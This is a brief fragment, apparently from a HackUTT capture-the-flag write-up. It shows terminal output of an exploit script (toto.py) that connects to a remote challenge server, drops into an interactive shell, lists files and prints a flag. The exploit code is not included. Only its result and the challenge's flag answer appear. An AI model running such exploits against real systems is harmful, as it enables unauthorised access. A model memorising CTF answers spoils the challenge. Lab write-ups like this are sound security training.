 user@pwn:/tmp$ python3 toto.py
[+] Opening connection to zoo.serviel.fr on port 1234: Done
[*] Switching to interactive mode
$ ls
2_chal
flag1.txt
flag2.txt
flag4.txt
$ cat flag4.txt
HackUTT{you_are_the_king_of_the_zoo}
$